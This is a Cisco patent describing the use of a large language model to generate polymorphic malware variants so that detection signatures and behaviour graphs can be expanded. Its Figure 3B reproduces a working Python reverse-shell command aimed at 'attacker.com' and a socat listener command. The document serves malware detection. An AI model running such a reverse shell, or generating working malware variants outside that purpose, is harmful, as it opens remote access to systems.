US012682060B2

(12) United States Patent
    Parla et al.

(10) Patent No.: US 12,682,060 B2
(45) Date of Patent: Jul. 14, 2026

(54) LLM TECHNOLOGY FOR POLYMORPHIC GENERATION OF SAMPLES OF MALWARE FOR FUTURE MALWARE DETECTION

(71) Applicant: Cisco Technology, Inc., San Jose, CA (US)

(72) Inventors: Vincent Parla, North Hampton, NH (US); Andrew Zawadowskiy, Hollis, NH (US); Blake Anderson, Chapel Hill, NC (US); Hugo Mike Latapie, Long Beach, CA (US); Oleg Bessonov, San Jose, CA (US)

(73) Assignee: Cisco Technology, Inc., San Jose, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 91 days.

(21) Appl. No.: 18/670,939

(22) Filed: May 22, 2024

(65) Prior Publication Data
    US 2025/0363215 A1    Nov. 27, 2025

(51) Int. Cl.
    *G06F 21/00*    (2013.01)
    *G06F 21/56*    (2013.01)
    *G06F 40/30*    (2020.01)

(52) U.S. Cl.
    CPC ............ *G06F 21/566* (2013.01); *G06F 40/30* (2020.01)

(58) Field of Classification Search
    CPC ...................................................... G06F 40/30
    See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 11,176,251 B1 * | 11/2021 | Plantenga | ............. G06F 21/564 |
| 2017/0193229 A1 | 7/2017 | Roychowdhury et al. | |
| 2018/0114018 A1 | 4/2018 | Zhang | |
| 2019/0199736 A1 | 6/2019 | Howard et al. | |
| 2019/0306195 A1 | 10/2019 | Kraemer | |
| 2021/0019402 A1 | 1/2021 | Yang | |
| 2023/0342466 A1 * | 10/2023 | Briliauskas | .............. G06N 3/08 |
| 2024/0333765 A1 * | 10/2024 | McGrew | ............... G06F 21/552 |
| 2025/0291918 A1 * | 9/2025 | Hu | ......................... G06F 21/566 |

* cited by examiner

*Primary Examiner* — Tri M Tran
(74) *Attorney, Agent, or Firm* — Polsinelli P.C.

(57) ABSTRACT

Systems, methods, and computer-readable media are disclosed for detecting a malware sample by creating polymorphic variants of a malware sample using a large language model. The technology can obtain a known malware sample and decompose the known malware sample into behavioral characterizations of the known malware sample that correspond to respective processes taken by the known malware sample. The technology can then train a large language model with data corresponding to the behavioral characterizations and generate polymorphic variants of the known malware sample with a large language model based on the behavioral characterizations. When the technology later receives a potential malware sample, it can analyze the potential malware sample by comparing the potential malware sample to the polymorphic variants of the known malware sample generated by the large language model.

20 Claims, 9 Drawing Sheets

— 200a

PROVIDE, DURING A LEARNING PHASE, SAMPLES OF MALWARE WITH BEHAVIORAL CHARACTERIZATIONS AND PROCESS CHARACTERIZATIONS ASSOCIATED WITH THE RESPECTIVE SAMPLES OF MALWARE <u>202</u>

PROVIDE, DURING THE LEARNING PHASE, A BODY OF COMPILER KNOWLEDGE INCLUDING INFORMATION ABOUT AT LEAST ONE COMPILER INCLUDING DETAILED KNOWLEDGE OF HOW THE COMPILER CAN COMPILE CODE DEFINING MALWARE <u>204</u>

PROVIDE, DURING THE LEARNING PHASE, A BODY OF KNOWLEDGE THAT INCLUDES AT LEAST A VARIETY OF WAYS TO IMPLEMENT MALICIOUS BEHAVIOR <u>206</u>

PROVIDE, DURING A FINE-TUNING PHASE, THE SAMPLES OF MALWARE WITH RESPECTIVE PROMPTS TO GENERATE MALWARE VARIANTS <u>208</u>

EVALUATE, DURING THE FINE-TUNING PHASE, THE GENERATED MALWARE VARIANTS TO DETERMINE WHETHER THE SPECIALIZED LARGE LANGUAGE MODEL CORRECTLY RESPONDED TO THE PROMPT <u>210</u>

FIG. 2A



RECEIVE, BY A THREAT MANAGEMENT SERVICE, A POTENTIAL MALWARE SAMPLE 212

PROMPT A SPECIALIZED LARGE LANGUAGE MODEL TO CREATE AT LEAST ONE POLYMORPHIC VARIANT OF THE POTENTIAL MALWARE SAMPLE 214

GENERATE A HASH VALUE FOR AT LEAST ONE POLYMORPHIC VARIANT 216

UPDATE A DATABASE OF HASH VALUES ASSOCIATED WITH KNOWN MALWARE SAMPLES TO ADD THE HASH VALUES OF EACH OF THE POLYMORPHIC VARIANTS TO THE HASH VALUES ASSOCIATED WITH THE KNOWN MALWARE SAMPLES 218

FIG. 2B



| Reverse shell #

It can send back a reverse shell to a listening attacker to open a remote network access.

Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.

```
export RHOST="attacker.com"
export RPORT=12345
python -c 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")'
```

FIG. 3B

ENCODE BLOCK <u>422a</u>

DECODE BLOCK <u>430a</u>

LLM TECHNOLOGY FOR POLYMORPHIC GENERATION OF SAMPLES OF MALWARE FOR FUTURE MALWARE DETECTION

BACKGROUND

Computing systems and networks may employ malware detection and prevention techniques for ensuring the security and reliability of digital systems. Traditional malware detection methods that rely on signature-based scanning can prove to be less effective against rapidly evolving threats because they may not detect newly released malware that are varied slightly from known malware samples but that carry out the same harmful processes. Oftentimes, in order to prevent the effectiveness of possible malware threats, manual scanning is often employed, which can be time-consuming and costly.

BRIEF DESCRIPTION OF THE SEVERAL VIEWS OF THE DRAWINGS

Details of one or more aspects of the subject matter described in this disclosure are set forth in the accompanying drawings and the description below. However, the accompanying drawings illustrate only some typical aspects of this disclosure and are therefore not to be considered limiting of its scope. Other features, aspects, and advantages will become apparent from the description, the drawings and the claims.

FIG. 2A illustrates a process for training a Large Language Model (LLM) for generating polymorphic variants in accordance with some embodiments of the present technology.

FIG. 2B illustrates a process for enhancing cybersecurity using Large Language Model (LLM)-generated polymorphic variants in accordance with some embodiments of the present technology.

FIG. 3B illustrates a screenshot of code corresponding to the creation of a reverse shell in accordance with some embodiments of the present technology.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 illustrates an example threat management system in accordance with some embodiments of the present technology.

Various examples of the disclosure are discussed in detail below. While specific implementations are discussed, it should be understood that this is done for illustration purposes. A person skilled in the relevant art will recognize that other components and configurations can be used without parting from the spirit and scope of the disclosure. Thus, the following description and drawings are illustrative and are not to be construed as limiting. Numerous specific details are described to provide a thorough understanding of the disclosure. However, in certain instances, well-known or conventional details are not described in order to avoid obscuring the description. References to one or an example in the present disclosure can be references to the same example or any example; and, such references mean at least one of the examples.

Reference to "one embodiment" or "an embodiment" means that a particular feature, structure, or characterization described in connection with the embodiment is included in at least one embodiment of the disclosure. The appearances of the phrase "in one embodiment" in various places in the specification are not necessarily all referring to the same embodiment, nor are separate or alternative embodiments mutually exclusive of other embodiments. Moreover, various features are described which can be exhibited by some embodiments and not by others.

The terms used in this specification generally have their ordinary meanings in the art, within the context of the disclosure, and in the specific context where each term is used. Alternative language and synonyms can be used for any one or more of the terms discussed herein, and no special significance should be placed upon whether or not a term is elaborated or discussed herein. In some cases, synonyms for certain terms are provided. A recital of one or more synonyms does not exclude the use of other synonyms. The use of examples anywhere in this specification including examples of any terms discussed herein is illustrative and is not intended to further limit the scope and meaning of the disclosure or of any example term. Likewise, the disclosure is not limited to various embodiments given in this specification.

Without intent to limit the scope of the disclosure, examples of instruments, apparatus, methods, and their related results according to the embodiments of the present disclosure are given below. Note that titles or subtitles can be used in the examples for the convenience of a reader, which in no way should limit the scope of the disclosure. Unless otherwise defined, technical and scientific terms used herein have the meaning as commonly understood by one of ordinary skill in the art to which this disclosure pertains. In the case of conflict, the present document, including definitions will control.

Additional features and advantages of the disclosure will be set forth in the description that follows, and in part will be obvious from the description, or can be learned by practice of the herein disclosed principles. The features and advantages of the disclosure can be realized and obtained by means of the instruments and combinations particularly pointed out in the appended claims. These and other features of the disclosure will become more fully apparent from the following description and appended claims, or can be learned by the practice of the principles set forth herein.

Generative LLMs are important tools for preventing malware infections and performing threat management. These models can be used to detect malicious activity on a network by analyzing large volumes of data in real-time. By leveraging the power of machine learning, these models can identify anomalies or suspicious patterns that may indicate the presence of malware. In addition, they can also be used to detect known malicious code in files or network traffic. By using LLMs, better visibility can be gained into wireless network systems to quickly detect and remove any threats in a preventative manner prior to subsequent damage to the network, network devices and to assist with maintaining the security of the network by protecting sensitive data from falling into the wrong hands.

The present disclosure is directed toward methods, systems, programs, and computer-readable media that generate polymorphic variants of malware using an LLM. The technology is aimed at addressing a particular method for malware to evade detection from threat management services. That is, malware was traditionally recognized by using hash-based detectors that use hash functions to compare potential malware to known malware. These solutions could then quarantine or delete the malware rather than executing its code. However, clever cybercriminals have written malware to have slight variations to make the malware look unique. In doing so, the malware is often not detected by the security management service and is executed on the system of the unknowing recipient, causing great damage and harm.

The present technology aims to solve the above problem by implementing a solution that creates polymorphic variants of the malware using a large language model. The present technology will first obtain a known malware sample as a data point for which to train the LLM. That known malware sample is then decomposed into nodes that are placed on a behavioral graph so as to train the LLM. The nodes can be, for example, behavioral characterizations of the known malware sample that correspond to processes taken by the known malware sample. These behavioral characterizations can be both target behaviors (intended harmful actions directed at achieving the malware's primary goal) and side effect behaviors (secondary actions or effects that may arise as a result of its operation). In some embodiments, the behavioral characterizations can be defined by their assembly code.

The present technology can then train an LLM using these nodes. As the LLM learns of more known malware samples, it will benefit from better detection of potential malware. To this end, the LLM can initially be trained by any known malware and such malware can be decomposed into its behavioral characterizations, as noted above. The LLM can later be additionally trained on the potential malware it experiences as time progresses, creating a dynamically updated behavioral graph that is suited to detect new variations of malware that emerge from cybercriminals.

The LLM can then create polymorphic variants of the known malware using the nodes from the behavioral graph. For example, the LLM can create new malware samples that generate the same behavioral characterizations as the known malware samples, but that do so using different code or a different sequential order. In doing so, the LLM can create a variety of different malware samples that can later be used to detect potential malware. For example, the LLM can create new malware samples that vary from the known malware sample but that perform the same nefarious target behavioral characterizations. The technology can then detect potential malware despite the potential malware not being an exact match to known malware samples.

EXAMPLE EMBODIMENTS

Additional features and advantages of the disclosure will be set forth in the description which follows, and in part will be apparent from the description, or can be learned by practice of the herein disclosed principles. The features and advantages of the disclosure can be realized and obtained by means of the instruments and combinations particularly pointed out in the appended claims. These and other features of the disclosure will become more fully apparent from the following description and appended claims, or can be learned by the practice of the principles set forth herein.

The following description is directed to certain implementations for the purposes of describing innovative aspects of this disclosure. However, a person having ordinary skill in the art will readily recognize that the teachings herein can be applied in a multitude of different ways. The described implementations can be implemented in any device, system or network that is capable of transmitting and receiving radio frequency (RF) signals according to one or more of the Institute of Electrical and Electronics Engineers (IEEE) 802.11 standards, the IEEE 802.15 standards, the Bluetooth® standards as defined by the Bluetooth Special Interest Group (SIG), or the Long Term Evolution (LTE), 3G, 4G or 5G (New Radio (NR)) standards promulgated by the 3rd Generation Partnership Project (3GPP), among others. The described implementations can be implemented in any device, system or network that is capable of transmitting and receiving RF signals according to one or more of the following technologies or techniques: code division multiple access (CDMA), time division multiple access (TDMA), frequency division multiple access (FDMA), orthogonal FDMA (OFDMA), single-carrier FDMA (SC-FDMA), single-user (SU) multiple-input multiple-output (MIMO) and multi-user (MU) MIMO. The described implementations also can be implemented using other wireless communication protocols or RF signals suitable for use in one or more of a wireless personal area network (WPAN), a wireless local area network (WLAN), a wireless wide area network (WWAN), or an internet of things (IOT) network.

FIG. 1 illustrates an environment for threat management. Specifically, FIG. 1 depicts a block diagram of a threat management service 102 providing protection to one or more enterprises, networks, locations, users, businesses, etc., against a variety of threats. The threat management service 102 may be used to protect devices (e.g., IoT devices, appliances, services, client devices, or other devices) from computer-generated and human-generated threats.

The threat management service 102 is a malware analysis platform that discovers, identifies, analyzes, and tracks sophisticated threats. It provides an end-to-end workflow from intelligence gathering to multi-vector analysis, threat hunting, and response, resulting in real-time visibility into malicious behavior associated with known and unknown malware.

The threat management service 102 can perform dynamic sandboxing of suspicious files, control flow graph analysis, and memory scanning for detecting malicious activity. The threat management service 102 can accelerate the hunting and finding of threats by providing context for suspicious files, including the behavior of known threats that are tracked across various networks in order to identify associated malware campaigns.

In order to track threats, the threat management service 102 uses a combination of static analysis to examine code and look for telltale indicators that can indicate the presence of malicious code. The threat management service 102 can also use dynamic analysis to examine how the code behaves when it is executed. This allows the threat management service 102 to accurately identify samples of malware even if they are changed in form but not in function or modified to be difficult for humans or computers to understand (obfuscated).

As explained herein the threat management service 102 further uses detection of both Signature characterization and Behavioral characterizations to identify code as malicious or malware. Signature characterization detection works by scanning for known malware, relying on a database of known threats worldwide and their signatures. Behavioral characterization detection looks at how the code behaves when executed, allowing the threat management service 102 to detect unknown or newly created malware.

During detection, the threat management service 102 will look at the code, metadata, download history, and other information associated with the threat to determine whether or not it is malicious. If it is determined that the code is malicious, then the threat management service 102 will create a report that includes detailed information about the threat, such as its origin, type, risk level, and other related characterizations. Additionally, the report may contain indicators that can help identify the malware's spreading patterns and networks used to host the malicious content. The report can further provide any associated user actions or events occurring before the system detected the threat.

The report and analysis in threat management service 102 can further produce a variety of malware resolutions and solutions, such as blocking malicious URLs, killing malicious processes, quarantining affected files and systems, and disabling malicious services. Additionally, it can provide suggestions on how to improve an organization's security posture or alert administrators to new threats that they should be aware of.

The threat of malware or other compromises may be present at various points within a network 104 such as client devices 124, server 120, gateways 140, IoT devices, appliances 118, firewalls 116, etc. In addition to controlling or stopping malicious code, the threat management service 102 may provide policy management to control devices, applications, or user accounts that might otherwise undermine the productivity and network performance within the network 104.

The threat management service 102 may provide protection to network 104 from computer-based malware, including viruses, spyware, adware, trojans, intrusion, spam, policy abuse, advanced persistent threats, uncontrolled access, and the like. In general, the network 104 may be any networked computer-based infrastructure or the like managed by the threat management service 102, such as an organization, association, institution, or the like, or a cloud-based service. For example, the network 104 may be a corporate, commercial, educational, governmental, or other network, and may include multiple networks, computing resources, and other facilities, may be distributed among a plurality of geographical locations, and may include an administration service 114, a firewall 116, an appliance 118, a server 120, network devices 122 including access point 138 and a gateway 140, and endpoint devices such as client devices 124 or IOT devices.

The threat management service 102 may include computers, software, or other computing service supporting a plurality of functions, such as one or more of a security management service 108, a policy management service 106, a remedial action service 110, a threat research service 112, and the like. In some embodiments, the threat protection provided by the threat management service 102 may extend beyond the network boundaries of the network 104 to include client devices 124 that have moved into network connectivity not directly associated with or controlled by the network 104. Threats to client facilities may come from a variety of sources, such as network threats 132, physical proximity threats, and the like. Client device 124 may be protected from threats even when the client device 124 is not directly connected to or in association with the network 104, such as when a client device 124 moves in and out of the network 104, for example, when interfacing with an unprotected server 120 through the internet 128.

The threat management service 102 may use or may be included in an integrated system approach to provide the network 104 with protection from a plurality of threats to device resources in a plurality of locations and network configurations. The threat management service 102 may also or instead be deployed as a stand-alone solution for an enterprise. For example, some or all of the threat management service 102 components may be integrated into a server or servers on-premises or at a remote location, for example, in a cloud computing service. For example, some or all of the threat management service 102 components may be integrated into a server 120, firewall 116, gateway 140, appliance 118, or access point 138 within or at the border of the network 104. In some embodiments, the threat management service 102 may be integrated into a product, such as a third-party product (e.g., through an application programming interface), which may be deployed on endpoints, on remote servers, on internal servers or gateways for a network, or some combination of these.

The security management service 108 may include a plurality of elements that provide protection from malware to device resources of the network 104 in a variety of ways, including endpoint security and control, email security and control, web security and control, reputation-based filtering, control of unauthorized users, control of guest and non-compliant computers, and the like. The security management service 108 may also provide protection to one or more device resources of the network 104. The security management service 108 may have the ability to scan client service files for malicious code, remove or quarantine certain applications and files, prevent certain actions, perform remedial actions and perform other security measures. This may include scanning some or all of the files stored on the client service or accessed by the client service on a periodic basis, scanning an application when the application is executed, scanning data (e.g., files or other communication) in transit to or from a device, etc. The scanning of applications and files may be performed to detect known or unknown malicious code or unwanted applications.

The security management service 108 may provide email security and control. The security management service 108 may also or instead provide for web security and control, such as by helping to detect or block viruses, spyware, malware, unwanted applications, and the like, or by helping to control web browsing activity originating from client devices. In some embodiments, the security management service 108 may provide network access control, which may provide control over network connections. In addition, network access control may control access to virtual private networks (VPN) that provide communications networks tunneled through other networks. The security management service 108 may provide host intrusion prevention through behavioral-based analysis of code, which may guard against known or unknown threats by analyzing behavior before or while code executes. Further, or instead, the security management service 108 may provide reputation filtering, which may target or identify sources of code.

In general, the security management service 108 may support overall security of the network 104 using the various techniques described herein, optionally as supplemented by updates of malicious code information and so forth for distribution across the network 104. Information from the security management service 108 may also be sent from the enterprise back to a third party, a vendor, or the like, which may lead to improved performance of the threat management service 102. For example, threat intelligence service 144 can receive information about newly detected threats from sources in addition to the threat management service 102 and can provide intelligence on new and evolving threats.

The policy management service 106 of the threat management service 102 may be configured to take actions, such as to block applications, users, communications, devices, and so on based on determinations made. The policy management service 106 may employ a set of rules or policies that determine network 104 access permissions for one or more of the client devices 124. In some embodiments, a policy database may include a block list, a black list, an allowed list, a white list, or the like, or combinations of the foregoing, that may provide a list of resources internal or external to the network 104 that may or may not be accessed by the client devices 124. The policy management service 106 may also or instead include rule-based filtering of access requests or resource requests, or other suitable techniques for controlling access to resources consistent with a corresponding policy.

As threats are identified and characterized, the threat research service 112 may create updates that may be used to allow the threat management service 102 to detect and remediate malicious software, unwanted applications, configuration and policy changes, and the like. The threat research service 112 may contain threat identification updates, also referred to as definition files and can store these definition files in the knowledgebase 136. A definition file may be a virus identity file that may include definitions of known or potential malicious code. The virus identity definition files may provide information that may identify malicious code within files, applications, or the like. In some embodiments, the definition files can include hash values that can be used to compare potential malicious code against known malicious code. In some embodiments, the definition files can include behavior characterizations, such as graphs of malware behavior. In some embodiments, the threat research service 112 can detonate possible malware to cause the behavior characterizations to be included in the definition files.

The definition files may be accessed by the security management service 108 when scanning files or applications within the client service for the determination of malicious code that may be within the file or application. The definition files include a definition for a neural network or other recognition engine to recognize malware. The threat research service 112 may provide timely updates of definition files information to the knowledgebase 136, network 104, and the like.

In some embodiments, in addition to characterizing detected and known malware in the definition files, the threat research service 112 can utilize a polymorphism service 134 to attempt to improve the ability to recognize polymorphic variants of detected malware. In some embodiments, the polymorphism service 134 can make use of a generative large language model to create polymorphic variants of malware and determine if the polymorphic variants are detected by the security management service 108. The threat research service 112 can store a hash value and any updates to the behavioral characterizations as part of the definitions files to ensure that the polymorphic variant of the malware will be detected if it is ever encountered. For example, the LLM can create polymorphic variants that differ in sequence or in code characterizations, but that include the same behavioral characterizations as the known malware. The LLM can do so by first decomposing known malware samples into behavioral characterizations and storing the behavioral characterizations as nodes on a knowledge graph. The behavioral characterizations can be defined by their respective assembly codes so that the LLM can be trained on the assembly code corresponding to the behavioral characterizations.

The security management service 108 may be used to scan an outgoing file and verify that the outgoing file is permitted to be transmitted per rules and policies of the network 104. By checking outgoing files, the security management service 108 may be able to discover malicious code infected files that were not detected as incoming files. Additionally, the security management service 108 can generate outgoing files for data loss prevention against data loss prevention policies configured by the policy management service 106.

When a threat or policy violation is detected by the threat management service 102, the threat management service 102 may perform or initiate remedial action through the remedial action service 110. Remedial action may take a variety of forms, such as terminating or modifying an ongoing process or interaction, issuing an alert, sending a warning (e.g., to a client device 124 or to the administration service 114) of an ongoing process or interaction, executing a program or application to remediate against a threat or violation, record interactions for subsequent evaluation, and so forth. The remedial action may include one or more of blocking some or all requests to a network location or resource, performing a malicious code scan on a device or application, performing a malicious code scan on one or more of the client devices 124, quarantining a related application (or files, processes or the like), terminating the application or device, isolating the application or device, moving a process or application code to a sandbox for evaluation by the detonation service 142, isolating one or more of the client devices 124 to a location or status within the network that restricts network access, blocking a network access port from one or more of the client device 124, reporting the application to the administration service 114, or the like, as well as any combination of the foregoing.

